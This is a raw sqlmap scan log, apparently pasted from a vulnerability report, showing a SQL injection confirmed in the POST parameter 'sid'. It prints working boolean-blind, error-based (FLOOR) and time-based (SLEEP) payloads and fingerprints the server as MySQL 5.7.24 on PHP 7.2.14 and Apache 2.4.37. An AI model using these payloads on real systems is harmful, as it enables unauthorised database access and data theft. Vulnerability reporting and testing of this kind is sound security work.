 POST parameter 'sid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 495 HTTP(s) requests:
---
Parameter: sid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: sid=-3506 OR 7339=7339&page=1&jscurtab=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: sid=1 OR (SELECT 1950 FROM(SELECT COUNT(*),CONCAT(0x7178706271,(SELECT (ELT(1950=1950,1))),0x717a787171,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&page=1&jscurtab=

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)
    Payload: sid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))QFLo)#&page=1&jscurtab=
---
[13:46:51] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:46:51] [INFO] the back-end DBMS is MySQL
[13:46:51] [INFO] fetching banner
[13:46:53] [INFO] retrieved: 5.7.24
web application technology: PHP 7.2.14, Apache 2.4.37
back-end DBMS: MySQL >= 5.0
banner:    '5.7.24'